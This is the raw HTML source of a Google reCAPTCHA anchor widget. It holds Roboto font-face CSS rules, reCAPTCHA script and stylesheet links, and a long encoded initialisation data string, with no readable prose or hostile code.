  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cplxaWHerqKmFA4gxDv0YQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cplxaWHerqKmFA4gxDv0YQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cplxaWHerqKmFA4gxDv0YQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YMK1McKHwrfCo8KDOw3ChiVew7TDt8KHwqHDu8KMwpctw5YswqTDkMOyw4DDkcKLO8K7XjDDr8KJEcKCWEXDh8KwK2TCisOLeUDCgMKlU8OcdMOBwqIUw6oawoRrwqnDrxXCoMOVWMKUw7PDpAfDij4gBy/[base64]/DkXzCtAd6BQQZwoB3wrvCrhjDrAvDvUR9wrXCpn3Dk19AwosFwqfChDfDnMKFw5QnBG4bL8KSw7LCtMOWw6bDrcOIwoHCtl81asOqw6h+w5PDocKIP1VywprDmVAtR8K2w6LCt8O9NMOhwqAJEcONAsKmUHdTw4cWHMO8w6fDoRfCqsO3aCQDUywFw7/CrgBJwqLDjw5IU8KBwpdgRsOzw4TDllnDqcOPwrXDumpNNibDmcKGK1HDt2hHKQjDqMOmwoPDisOrwrPCqAjCtsKEJjzCvMKPwporw6vDpm5Nw4UeEcKYRMKjwrzDkcKYZk1Gw5/DhwYyYCJyQ8Kmw5pDZ8OLwrPCiWXDkQt8RsO0BhfCncOnworDpsKAwp3DuUt9axgiSB9nFsKFw6ZHTHXDqMKADcKlSyTCgyzClSTCh8OPw5rCuifDvsKzwqPCoMOeOsOXM8OhNlHCp14Hc8K2w4TDosKywpHDjcKFw6F9woFhw4DDhcKbbMKKwp/CumTCusKIX0PDg8O0woInJg7CkcKeMsO7MsKzw6PCr8KFYAvCr23CuMKfw5kowoR3w5twRFsrAjNswpTCqDTDqgtGdCpAw4Y9YQApH8O9N3dHw7YkIwoYwqYPX8KBfsKMVCXDhljDhMKTw63DiUfCocOjMi42E2/CkcKnw77Dk8KmXcOHEcOSw7DCp33DnsKEDHPCpsK8D8OLwo7DgsOdZjjChCXDn1PDuMOSZsOkdsOfZMOQwpclKcOpwr/CjcO8YTfCnAoLwrfCnGgLwpJUw7XDicKAw6IkL8O2wpHDombDrm7DlsK2MktFacOpw5LDlsKYCWVvw7bCk8Kdwrl2L8Oww6XDvUhcw5HDiRc6wr/Dhyo2wpdtA8K2woEew5llcsObe2jClCtdd8KTwoTCkcOAw5HChMO1w6VcZi/CjMO3wo3CgztuasOGw6ZfXcOZw5ZsdMOHw5LDvSB8w41UwqDCiS9/YcOWwr3DjcOoM8KZwq/DvsK6fsO8wrrChyF3SXEMcxLCu8O7w45PLMO0ACdKw6LDgGTDox7Dh2UZZ8K7w6hEdcKawrQew5LDgMOyMU/Dj8KEY07CkFfCvcO5FMOOw6jCg3IGwojCncOYw7/DsMKwwpPCoFkRNcOwEmZ2w4DCrcOlwqHDhcOkwq/DnsKywrExw65XTcKdw5TCm0MtXlh/[base64]/Drh7CgQtSBcOnVcK7a3PDmBXDpjAKGcK4woDCsMKFw7ozRMOpNcO/wo3DpsKOKg/[base64]/Ck2jCgHpPP1FvcjTDmcKywoXCvnfCuCgGaRxVwqR/[base64]/ClsO5SlfCjmHDhxPDj8OcwpFgwrTDtRIOw7l9wpZ+M8KswpzCjg3DkcK2EcKtHAd1PsK6MA3CscOuHRd4AcKnAsKBw5R+wqnCmTxyPMOywo0MRAzDgsKHw4TDtsKUwrRaw67Ct38absKfw6hGZBLDusKgQMKjwoDDnsOISsOyQsK/[base64]/[base64]/DkFbDj20MwoBFWMKqdBR1worDvcOXRls/GQTDrsK3InvCi3DCq8KfbcOqBWUmwqViVsKfwrPChjF4J8OzOcKuKG/[base64]/EXNQwqrDscK3OcKlG1nDgyLCnDcBRSzDp8KEesK9e8OFwoTDg0vClw9awoTCqhvDoMKuw7AiU8Onwqxpw7wQwpfDlsOJw5HDisKPN8OnCBssNsOSA2IcOsKgw7bDl2/CnsKOwrXDjcOxVyPDqzVpb8K8KiPCmcK4DcOXSyfCmcO3W8OaW8Kywr3DuSYMw50pwr7DqcO4wotDUArDhcOCw7UrERBAw5d2TsOlPBfDgcOoT1w9wp3Co1AhFcOwek/DvcKHw5LCsS/CrkvCssOTw6HCv0ABfcOrLz/DgELDpsKGw61xwqnDnsOQwo8jMi7Cny4Cwo9dNsOXNWd6VMK1wqRkQMOKwqDDsMOgNFnCmsKPw47CuEnDtcKbworDgcKIw59pwpZgTBt5w4LCuVZccsKbwr7Cn8OuacK7w7HDgsKbw5RTdAt2CcKAO8KewpgsJ8OLY8OoCcOwwpHDt1zCn3nDnsKywq/[base64]/DqsK4wrLDrMOyEDEQwrMvw5cPBgpGw54fIsOPIcKWwqEnwrAZwrXCrMKDw7wHJsKlw6LCuMKNJxnDtcKJE2xVw5pLfRzCg8O4VsOnwrDCpsO5w6LDrD51wpjCtcK/[base64]/CqD7DssOdesOVCHALesO6w6DChj7CrMOZBsKxwrvDp0rDsH1/J8KKEzPCq8KEw5hNwrTDsnLClXR2w6okUgDDr8OACMK5w7HCmSBQGXZzf8KfUMKMACnCqMO5JcKDw6dBecKjw41ZP8OQw50XZHDCvsOdw43CgMK8w7EweC1ywqvDvkoMSXTClAkEwrcowrXDpkwnwqYiAwB8w5djwo/DlcKSw7bDrwNMwpgFLcKuw7h4PcKwwrvDuMK3b8OmwqMKDX5JwrPDoMKzKCPDu8KXwp1ew7/DvwFKwpFNMsK6worCs8O4esKUIGzDgzVsCHLCk8KlD0fDp2HDlcKfwonCs8Ofw71ISBbDi0nCmEY/wos2TMKLI8KSBQTDm8KswowIwoJ+cVfCj0HCoMK+OxRoEywoMU/CsMOFwpQPw7jChcK/wqckKQksDUc6LMKgAcKfw5hvLMOXw5cowoMWw6HDhw/DqUnCtcKgXEYTw4fCsiFUw7XDtsKmw7pMw4FeHMKuwo0lKsKpw6E8w7bDkcOLWsK6wpvDncOEbsKNAMKpe8K1Nm3CmlbDhSZhw7jCoht0JVPCjsKZJMOOw7FFwrNDb8K+wrLCqsKzTRDDujJ7w6jCri/DnHRzwppKw4HDiHMKSFkdw7nDohhqwpTDi8O5w5Qiwp1GwpPChcK3MwgFJBnDgyh5cMOiC8OWRn/ClMObYlpjw6HDm8Odw5nCs2PCisODRwM3wq1awrXCmmbDisOtw4PCmMK1wpLDsMKVwpIxbcKUOyV4w4YWDSdFwooSwojCisO8w5dWD8K2UMOdL8K3CG/CoVHDl1kBw43CqsOnaFZjfmjDgnU4PXDDjcKeQTfDrnjDrUTCvHgtw6x6fh/CvsOnA8Khw7zCrMKTw7fCpmMNLMKgay/[base64]/B2zDsx1qw6oXw5vCncOtwqTCpGPDs8KHU8OhwqHCoyI9wp/DrHDDq3wlT3HDkQBww6k+IsOww78Aw61ywroBw7o8w5ZmCsK6w7gqw7HCpCMDP3XCpsKyc8KlKMOdwpBEGcO9fHTCp1w4wqvCoxbDkht4wqUPwrgpGiocASjDkzLDosO8KMOGGTfDnMKHw5dLKjkSw5/CnsKMVwzDih86w5bDq8KZwonCosKCRsOJVxt5AyplwpFGwpZWw5NRwqLCs2XDm3XDuAx/w6/DhUkAw6pUdl5/w4HCiCzDmMKEDixxA1fDqU/CiMK3cHbClcOmw4ZqIBgnwpBCTMOsPMKKwpESw4JzSsKuScK4wo4awpHCj0nCmMKCwpQqaMKfw5hTRk3CpWhaNMOrC8O/AMOyAsK6U1PCshbClUfCkWXDkTDDh8OJwqtmwpZtwqPCv8Kpw6fCjHFGw6w6HcKWw4bDvsKuwonCiTwNcsKmesOuw6YSDRHDhMOKwqYgDsK0eMO3KA/DqMKcw7ZaM0BXSgrChyfDhMOwORnDmXl2w4LCjAHDkR/ClsKfJ2TDnU3Ck8OuYk05woMpw5geZ8KWcVpawr/CtnjCkMKMB3rCtm/[base64]/Dl8Kdw5DCpcOLVmTDvj9iw7zDo8K9dsOyw7tPwqnDiVvDoHzDm3fCtgJOTMOTFSDDixR+wovDn30/wpJUw68sPWfDo8O2AMK/XcKcWsO1YMKJKMO2BCsWBMOQVsKqYUFOwrLCpgbCkXvCpCDCkgrDtTN5wrwIAcOSQ0U2w4LCvnMsV0zCvH9vworDhE7CkcKGw47ChxsWw63CjV1JwqHCnMKzw5/DhsKmaWDCgsKOayQnwrh3wrQYwonClnLCoirCmncVcsO4w54dcsOQwrNqawXDtsO2BFlwEMKGwo/DvAfClTo0FXF2wpbCscO4ecOMw6RUwolUwro8w7puUsK4w7bCscOVISbDsMOLw5/ClMOBEFXCrMOPwofChkrDgEPDmMO9SzR9XMOTw6Vpw47CvWPDnsKdUMKgXEPDnV7Dg8O1O8OONRQXw6I8LcONwog3VsOZWWZ8wp7DiMOkw6dGw7M8NnjDgmx/wobDpsK6wobDgMKvwpcGECPCvMKuOVAww47DiMKmBGgdEsOHwovCsDnDjcODenEHwqzDoMKGNcO2EkzCqcO1w5rDtcKyw4XDpGp9w5Z0dAdIw6NlQ1JwM2bDicKvA1zCqUXCrw3DlMOjLFrCn8K8EmfCm1nCrVR0DMOtwqfCkkTDm0BiOm7DrTzDhsKFwr0/DFMGdMOvf8KIwozCmsKTKhXDmDjDp8Ozc8OwwpDDi8OJfkLCilzDvzIvwoDCr8OoR8OScTU7IULCgMO9GMOAGsOEPknCrMOOMMK0RTTCq3vDqMO+QMKWwoNdwrbCuMORw4DDhxQYH3bDoGg3wpHCr8Kgd8K/wrzDihLCt8KuwpTDisKBCRXCgcOEDGM9w4sZV3rCocOnw4fDscKREWN5w68Pw4zDq2d8w7tsXFrCgwxnw6HDqgzDlyXDjcO1WD/DnMOOwq7DpsKew68NeC4Nw6caKcOwZ8O8PB3CmMKDwp/DtcO9GMOFwpMfL8O8w5/CncKMw7xDG8KqeMOEDyHCk8KSwp0WwodBwqDDml/ClcOxwrPCnQvDh8KBwqrDlsKxNsO3ZG5sw5zDnkwIb8KmwqnDpcK/wrbCssKZX8KDw7XDuMKaVMK4wq7DrsOkwo7CqSFKHBJww5TCjxbCk3sLwrkuHQ1ywrArZsObwrIFwqnDpsKxK8KsPWgbfW3ClMO4Fy1jC8KSwp44AcO6w6PDiykLVcKVZMOjw7jDrUXDksOjwoQ8DMOnw7TCpBUowqvDrMOLwqY0A3lgesODQyPCk0gEwoUmw7PCgB/[base64]/[base64]/[base64]/wrVEwrEpwp0xcMK/woHDm8KiwopJw7HDnsKiw6wLwpMBwph+w6fDrWZlw7Y3w4/Dt8KiwrvCvz/[base64]/Ck0sQPcObw6wODFo3UU45cVoZcsOpw4d8VQnDvHnCqU8cBXrDnsOWw4dTVlR9wo8JaGhXDytWw4x4w6YIwqsjwrfDpF/DqVDCuw/ChT7DskpHIx4ZdVLDpg1wMsORwpDDp0DDn8K9bMOfI8OAwoLDgcOZM8Kew4pgwpnDlgPDp8KHWxgmESEXwpMYIDM7w7QGwpNnI8KZOcOCwrMmOlXCiBzDnU7CusOJw65/ZwlnwrXDrcOfGsObJ8KxwqPCn8KHbHtOKCDClWLCj8KjYsKeTsKXJmHCgMKFE8OeeMKHB8Olw4DDkQvCuV0rRsOywrLCgDfDgDocwovDvMOiw6DClMKWLUbCs8OEwqMsw77CvcOIw4bDlEnDjMK/[base64]/bGbDkWY/[base64]/DlsOww4LCjyXCrcO3ai5YwpVKw6UnwrrDv8OzZAxOwpM3woBeUcKSX8OUZMOoRUx0UcKrAzrDuMOKGcKMSBFDwrPDiMOswoHDk8KnB3suw7M+FCfDiWrDtsOlDcKbwojDtW7DmMOvw41Vw6NTwogMwqZEw4zCpgt1w6EucjJcwqfDqsOww5/CiMKJwqbDscK8w4YxHm57QcKrw7EEcGx0HGV6NkbDtsKnwogdDMKWwppuWcKGQxfDjjTDkMO2wp7Dl1tawrzCgwcBA8Kpw7HClAINFcKcYk3DjcKAwq/DssK5N8OPcMOBwoPCpD/[base64]/wqt3wp7DrcKOw4IOw5XCk3PDvhsmw7LDjkXCuRpPdnfCtF3CkcOUwpLCmVXChcOpw6nCm1nDksOFQcOKw43CvMORYUdOw57CpcKWTmHCn2Vqw6/[base64]/UjfCh2wLAsOzf8Olw6jCvwTCn0DDjEIew4fDq2Q8wqHDrxF0OSnDtcOQw78iw4ZlJBrCgEJEwq3CnFMTND/DtsOow7zDvDFva8Kmw6Iaw5XCvcKLw5LDicOONMO1w6UUFMKpS8KeV8KeYGgbw7LDh8KvMcKsfwpBE8ODBTjDicO9w70AWX3Dq2vCjijClMOKw7vDkivClwLCrMO0wqUPwrZ5wpogwq7ClMKHwrDDqx56wqt/VnDDh8O2w5poXnVZemJ/RErDksKxeT81PgJAQsOebsOsEsK5XUvCr8KnGyHDksOLA8Kjw4bDtjZxCWwQwqB6GsO9wrXDlRZ4CcO/fh/[base64]/CnU3CoMO3wr1eDGp2wqoYaV7Cox3CksO+TmEwwrvDu1IBMkdCVXEgSTzDtTpFw7Eew64HCcKnw5BqXMKZQcK/wqhcw4olUwZgw77Dmh1iw5VbKMOvw74+wqjDs1HCnTMoX8Oew4NMwrBhAsK/w6XDuxXDihbDr8Kvw77DrnxvGGtqwoLDgSIfwqXCsizCglrCtEx5wqZaYMKpw54nw4EAw4w9WMKBw6/CnMKcw6hRSwTDssOCOiEkKsKDccOEBxzCrMOXcsKUBAxpfsKea0/[base64]/CrRZUM0fCr2syw5TCiG84w7zCo8O1Jgk4R03Dl2LCkk9KLWsFw61Qwr55G8Orw5HCn8K1WH4owr57ejzCrMOCwo8SwqBFwoTCh1PCo8K0GgbCkDh3TsOPYBvCmAQcfsKTw7RHLDpAU8Osw4hgC8KuH8KyPVRcAlDCgsOnTcObc1/Cj8OZByrCuV/CuDomw7/DgGsracOjwo/[base64]/[base64]/[base64]/DnF4vwrcdbMKiwqHCn8Oew6NnwovDrsOlMil+w7UoecOdVE5iwqp9w4/Dg1xHUlXChjTCgcK0w7dOZ8OCwps2w6Mhw7/[base64]/DmsKmbMOlwpZfOMKlKsKPwrjCn05GR1oqQMKXwqgCwqRzwrsIw6fChUHDpsOnwqoywo3CllYYwoopYMKZZHfCjMKew47CmhbDlsK8w7rCpg99w59WwpEWwplDw64cDcO7A1/DtknCpMOTEEnChMKpwp/CjMOdOTYPw5fDtxlSRwfDi0/[base64]/w64iwotzaSDDsMOqw55Gw6fChhliwoAFRMKyw5nDu8KpYsKjEHXDmcKNw5zDnwhiX0obwoovOcKKH8KWeQ7CicOrw4fCj8OgCMOVBXMGI2towoHDrCM0woXDgXHCnxcRwrvCk8KMw5PDqTbDksKPBmcwOcKTw6fDjG9bwo7DqsO6wrLCr8K6PgfDkX9cdnhJWlLCnW/[base64]/[base64]/[base64]/DsF/DvCccbsOeRHgTw7jCpMKoAFXCmTfDvMOrw78HwoY0w7QYHVLCmyLClcKcw61wwpEvZWx4w6sXIcO9a8OcZ8OOwoxfw4DDpQ1vw4zDqsKOSAfCrcKVw7tzw73Cl8K1EMKXXVrCpQLDvTHCoTrChh/Dpi5lwrVMwpvDisOhw6YDwrg4PcONMDRcw4/[base64]/DigxfLV5/[base64]/CsinDtcOXcQEha8OYA8KAaXo/UR1Qw7TCmEJmw6/CksKZwpkXw77CgMKrw7oQGE06B8Osw7LDoj03C8O5WxkKGSwSw7gNJMKzwozDtSNDJWVcDsOjwoFUwoccwobChcOgw7oMZMOicsOQNTPDrMOWw74tY8KhBC1LR8KEAgHDqzoRw50YE8KrAsOwwrpOe3MxS8KSGiDCihFmcwvCjB/CnWNvRMONw7/[base64]/DvsOfZ8KKw47DncKnQMKbTjnDlEPCqAsYwrTDnMO7JyvDjsO0YsKZwqYKw6vDrmUwwpRWNEEPwrzDqEzCvsOcHcO2wp7Dh8KLwrPDsQXDi8K0V8OwwqYVwqDDjMOJw7jCusK3KcKMB2J/bcKUNjbDhD3Dk8KHPcO6wpHDlcK7Oy9xwq/Dj8OJw64uwqXCugXDu8ONw4zDlsOow4fCtMK0w6IsGHVpPVzDqUELwrlzwq5LGUVdNUvDtMO3w7vClV/CtsOcHwzCvxjCj8KyA8KsFibCocOoAMKMwohfLnlXFMKgw7dQw6jCtjZcwpTChsKHG8KvwrIpw4UWHMOmKQTDjcKiF8KSIihSwpPCrcOAH8K2w6gvwql0dT1cw6nDoi8HL8KEFMO1emkaw58Tw6bCn8OnLMOxw5lRPcOsDcKBbTtBwq3Cr8KyI8KvNMKkVcO5T8O/fMKfBXNFFcOdwqFHw5XChsKEw6pRekDCjcO+w4TCggl4Lgk8wqjClUkTw5/DkH/[base64]/[base64]/wpBywosRw68sYsOBbcO1w6LCncK/wpTCp8OYw69pwpzDvV4Vw7bDowPClMKHOg7Cp2jDvMOpK8OAPAk3w7oSwpprPjDDkAhcw5tOw5l6WX0uIMK+G8OUUsOAM8K5w4c2w4/CscOdUGfCgR0fwq0pIcO8w6vChUNNbUPDhAfDrnJmw5jCmzYXMsOcGAvDn2nChCQJRDPDtMKWw4ddTsOvBcKnwo1jwrktwqAWM0hawo3DjcK5wozCtWZCwp/DrhMDNxtMe8ObwpPDt13ChB0Jwp3DhzAIQVwEB8OsFHPCq8KvwpzDn8KDQl/[base64]/CgG3DqsK6wr8qwqYNw7wpTErDt3NJw4lJcV3CnMOYBsKwekjCtSQcDcOWwpUZcmAkM8KMw4bClQMOwpDDt8Ksw5XDhcKJMy5Bf8K0woHCp8OncgrCocOEw5nCvAfCpMKjwr/CmcKhwpBuKBTCpMK1AsOzVB3DuMKBwqPCtmw0wqPDjAs6w57CrgA2wprCv8Kpwoltw4EEwqLDp8K+QsKxwqfDrQFfw70MwqBiw4TDv8KJw4M3w48wVcOCMX/DtnnCocK7w4hgw7g2w5sUw6wBWQBTIsK3OMK5w4Y0Cm3CtB/Dp8OgEHY9HMOtOXoiw5Vzw4rDlsOlw7/CssKrCMKvesO/eUvDqsKIAcKvw7TCpMO8C8OqwrvCmgfDiHDDuQvDtRMoA8KcOMO6ZxHDtMKpBForw6zCvjDCkFgUwqfDoMKPw5QGworCqcO0PcKnP8KACsO/[base64]/CiUzCskLCh8O4YmLCjG9+PcK0bGXDncOcw5IOXwdfIypSOMOJwqPCq8OSFi3Doh8RC0ADf2PClgd+dBMSZyMLSsKBGHnDksOZBsKrwpvDosKjcEs+SiTCrMOofcK5w5vDlh7DjGnDu8KMwq/CszALXsKVwrfDkRbCmm7DucK7wpjDrsKZZFloZi7DuVoOex5mNMOoworCsCt7S1EgbCnCgsOPfcOhYMKFbMKqHMKwwq9QaFbDg8OCDAfDt8K/w6VRPcOJw7UrwqnDk18ZwoLDiFJrBsO+e8KOZcKVbwLCkUnDmCdDwo3DhgrDlH0xFRzDicOxKsOkcWvDpiNQMsKfwp1CcQTCrwptw5dqw47CrMOqwp5hcz/CgDHDv3s6w4fDi24+wq/DjgxPwpPDgh5+wpbCgj1awrcKw5wmwpYVw4tHw6M+KcKJwp/Dr1PDo8O1PMKTZcKHwqLCiktxbHIdd8OAwpfCmMOsB8ORwqBbwp8GIyNEwoLDgQQew73CiBliw7TCvWN5w544w57ClhIvwrUxw7XCm8KlSXTCkiRvZ8K9Y8KzwpnCvcOueR8mMsKjwr3ChgHDpMOJw4/DnMO+JMKrMztHXn0GwpvCl3Jmw4bDrsKPwoZhw7wAwqjCsyXCt8OOWsKLwrZ4ajQnJ8Ovw6knw4rCtsOVwqBBIMKQO8OVamLCscKIw5/DuifCtcKTWMOfJsOfE2UTZzovwr5Ww5Fkw4LDlznCiyUGCsOeaRfCqV8GRsO8w4nDnkMowo/Cqx9va1TCmRHDtglIw7BJUsOcSwxtwpFbUBdkwrvCtRPDmsOnw4dVNsO+GMO0OsKEw4oBKMKFw7bDnsOeccK2w67Cm8OBDlfDhMKlw44/BT3CszPDphoiEcOkfmUUw7PCg0/Cr8OVFG3Cj3t5w6pAwrTDpcK2wp7CuMOndiPCqA3Dv8KOw7rCucOSTcOcw6o0w7LCv8KHBl8/[base64]/DlW9OCWcuw5TCk1/Cgx/[base64]/w5XDucO3w75Ew6TCocK0wrHCo8K8ACDCoQ93w53Cj1TCsU/DssKtw7FQacKhUsKTBn3Cti4Pw63Cu8Osw6d9w4/Cl8KywqfDqUM6McOOw7jCu8Onw5V7U8O6dUvCpMOYdyzDtcKAXsKoeWYjam1Nwo0NHT8HRMOBOMOswqXCiMORwoUTX8OJEsKlOR0MIcKMw6nDn2PDvWfDqmnCnnxPIsKqc8KNw7tBw4l6woNND3rDhMKOKFTDocKic8O9wp9tw4w+N8KWw6/DrcOYwpTDu1LDhMKmw6LDosKFamTCnk4bTMKXwonDqsK5wr11KQRkEibCp3o8wqfCgB8nw63ClcKyw5nDo8O6w7DDgmfDj8KlwqPDmn/DqHzCpMKBUyl1wpA+f0TDvMK9w7vCrFnCmUPDtsOVYz1pwq0+w6QfenoTLHwJWR9/VsK0I8KtFMO9wqvClDTDm8O4w6dGYjFYCXvCr1kMw6LCncOqw5XCn1l8w5fDhQhhwpfDmjpCwqAlcsOZw7Z1ZcOwwqgRQRtKw6fDvnBcP0UXIMKPw5pIYSAMBsKMEg/DnMK2O07CrcKHGsOgGl7CgcKqw4B+F8K7w6Zrw5TDlFVPw5jClUDCl2nCrcKOw7bCmghZV8O+w748KBPCs8KJVGwjw7tNNsOdQmA/VMO7w55JcMO2wpzDmFHDtcKIwroGw5snG8Ouw4YuWFBjAAdHwpZnTQrDk3gew6fDvsKUc0cvdsOvWcKgFxBOwqrCo0tNShczRcKFwqrCrh8gwrRfw5AhAG3DtnLDrsK7b8Kew4fCgMOzwrbChsO2HD/[base64]/DvTM6w4PDuV7Dnw/[base64]/DgMOywqfCgcOKBUoXw4fDk8Oaw6HDl38ZMiIzw5nDm8KER3fDon/Co8OUYVPDvsOFSMKiw7jDssOvw4PDgcKkw5xSwpAQw61twp/[base64]/Cg8OiLWZeQ0YDKMOTwr7Dp1fCqcO0w47DuHrCmsO3ZDDChFJuwpU8w7ZrwrjDjcKLwqAaR8KSXxjDgRPCuBHDhQbDl2wdw7nDu8KwagQww6UMcsOQwpN3TsOdaTt/ZMORcMOQTsO6w4PChGrCqno8K8OwOhrChsKawpbDrU1ZwrR5CMOVZ8Oxw5LDgBh5w5TDondDw5fCqMK5wrbDmsO+wqvCplHDiyZpw6jCkAHCpcOU